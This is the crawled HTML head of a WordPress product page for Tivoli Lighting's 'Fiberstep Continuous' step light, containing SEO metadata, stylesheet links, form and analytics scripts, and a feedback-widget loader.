

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tivolilighting.com/tivoli-product/fiberstep-continuous/
body_size: 155151
content:









<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Fiberstep Continuous - Tivoli</title>
<meta name="description" content="Top fiber strip provides a soft glow for patron safety and a smooth continuous, pix elation free, bottom row illumination with low brightness TivoTape."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://tivolilighting.com/tivoli-product/fiberstep-continuous/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Fiberstep Continuous - Tivoli" />
<meta property="og:description" content="Top fiber strip provides a soft glow for patron safety and a smooth continuous, pix elation free, bottom row illumination with low brightness TivoTape." />
<meta property="og:url" content="https://tivolilighting.com/tivoli-product/fiberstep-continuous/" />
<meta property="og:site_name" content="Tivoli" />
<meta property="og:updated_time" content="2025-12-12T18:27:57+00:00" />
<meta property="og:image" content="https://tivolilighting.com/wp-content/uploads/2020/02/fiberstep-cont-can-edited.png" />
<meta property="og:image:secure_url" content="https://tivolilighting.com/wp-content/uploads/2020/02/fiberstep-cont-can-edited.png" />
<meta property="og:image:width" content="330" />
<meta property="og:image:height" content="350" />
<meta property="og:image:alt" content="Fiberstep Continuous" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Fiberstep Continuous - Tivoli" />
<meta name="twitter:description" content="Top fiber strip provides a soft glow for patron safety and a smooth continuous, pix elation free, bottom row illumination with low brightness TivoTape." />
<meta name="twitter:image" content="https://tivolilighting.com/wp-content/uploads/2020/02/fiberstep-cont-can-edited.png" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='//hb.wpmucdn.com' rel='preconnect' />
<link href='http://use.fontawesome.com' crossorigin='' rel='preconnect' />
<link href='http://fonts.googleapis.com' rel='preconnect' />
<link href='//fonts.gstatic.com' crossorigin='' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Tivoli &raquo; Feed" href="https://tivolilighting.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tivolilighting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftivolilighting.com%2Ftivoli-product%2Ffiberstep-continuous%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tivolilighting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftivolilighting.com%2Ftivoli-product%2Ffiberstep-continuous%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='my-custom-style-css' href='https://tivolilighting.com/wp-content/plugins/custom-image-menu/css/custom-image.css?ver=1769662937.4647' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://tivolilighting.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://tivolilighting.com/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://tivolilighting.com/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='lhg-bugherd-css' href='https://tivolilighting.com/wp-content/plugins/lhg-bugherd/public/css/lhg-bugherd-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='https://code.jquery.com/ui/1.11.3/themes/hot-sneaks/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='load-fa-css' href='https://use.fontawesome.com/releases/v5.5.0/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick-theme.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vidslider_main_css-css' href='https://tivolilighting.com/wp-content/plugins/lhg_video_slider/assets/css/frontend/vidslider_main_css.css?ver=0.46484400%201769662937' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmp-frontend-css' href='https://tivolilighting.com/wp-content/plugins/wp-google-map-plugin/assets/css/wpgmp_all_frontend.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://tivolilighting.com/wp-content/uploads/maxmegamenu/style.css?ver=818b15' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://tivolilighting.com/wp-content/themes/ample/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Light-Slider-Style-css' href='https://cdnjs.cloudflare.com/ajax/libs/lightslider/1.1.6/css/lightslider.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/prettyPhoto/3.1.6/css/prettyPhoto.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photomain-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/prettyPhoto/3.1.6/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ample-bxslider-css' href='https://tivolilighting.com/wp-content/themes/ample/js/jquery.bxslider/jquery.bxslider.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ample-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://tivolilighting.com/wp-content/themes/ample/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://tivolilighting.com/wp-content/themes/ample/font-awesome/css/all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://tivolilighting.com/wp-content/themes/ample/font-awesome/css/solid.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://tivolilighting.com/wp-content/themes/ample/font-awesome/css/regular.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-brands-css' href='https://tivolilighting.com/wp-content/themes/ample/font-awesome/css/brands.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='ample-style-css' href='https://tivolilighting.com/wp-content/themes/ample-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://tivolilighting.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769602444' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://tivolilighting.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://tivolilighting.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://tivolilighting.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1769602444' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://tivolilighting.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1769602444' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://tivolilighting.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://tivolilighting.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://tivolilighting.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1769602444' type='text/css' media='all' />
<link rel='stylesheet' id='widget-gallery-css' href='https://tivolilighting.com/wp-content/plugins/elementor-pro/assets/css/widget-gallery.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gallery-css' href='https://tivolilighting.com/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://tivolilighting.com/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://tivolilighting.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://tivolilighting.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://tivolilighting.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-zoomIn-css' href='https://tivolilighting.com/wp-content/plugins/elementor/assets/lib/animations/styles/zoomIn.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://tivolilighting.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-19065-css' href='https://tivolilighting.com/wp-content/uploads/elementor/css/post-19065.css?ver=1769602444' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-20318-css' href='https://tivolilighting.com/wp-content/uploads/elementor/css/post-20318.css?ver=1769602444' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-20418-css' href='https://tivolilighting.com/wp-content/uploads/elementor/css/post-20418.css?ver=1769602445' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11849-css' href='https://tivolilighting.com/wp-content/uploads/elementor/css/post-11849.css?ver=1769602583' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://tivolilighting.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742282804' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://tivolilighting.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742282807' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-plusjakartasans-css' href='https://tivolilighting.com/wp-content/uploads/elementor/google-fonts/css/plusjakartasans.css?ver=1742282811' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://tivolilighting.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://tivolilighting.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://tivolilighting.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://tivolilighting.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tivolilighting.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tivolilighting.com/wp-content/plugins/lhg-bugherd/public/js/lhg-bugherd-public.js?ver=1.0.0" id="lhg-bugherd-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.19.0/jquery.validate.min.js?ver=6.9" id="jquery-validate-min-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js?ver=6.9" id="slick-slider-script-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js?ver=6.9" id="jquery-ui-min-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lightslider/1.1.6/js/lightslider.min.js?ver=6.9" id="Light-Slider-Script-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/prettyPhoto/3.1.6/js/jquery.prettyPhoto.min.js?ver=6.9" id="pretty-photo-script-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/prettyPhoto/3.1.6/js/jquery.prettyPhoto.js?ver=6.9" id="pretty-photomain-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NMJHFTTX" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["tivolilighting.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMJHFTTX");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://tivolilighting.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tivolilighting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Everest Forms 3.4.2.1" />
<link rel='shortlink' href='https://tivolilighting.com/?p=2968' />
<meta name="generator" content="Site Kit by Google 1.171.0" />
<!-- Change out Bugherd script below -->
<script type='text/javascript'>
(function (d, t) {
  var bh = d.createElement(t), s = d.getElementsByTagName(t)[0];
  bh.type = 'text/javascript';
  bh.src = 'https://www.bugherd.com/sidebarv2.js?apikey=exkznocoz4gknp6dxvefdw';
  s.parentNode.insertBefore(bh, s);
  })(document, 'script');
</script>


<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
